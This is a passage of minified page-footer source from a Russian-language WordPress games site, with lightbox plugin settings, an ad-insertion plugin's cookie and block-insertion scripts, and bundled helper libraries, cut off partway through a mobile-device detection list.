var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 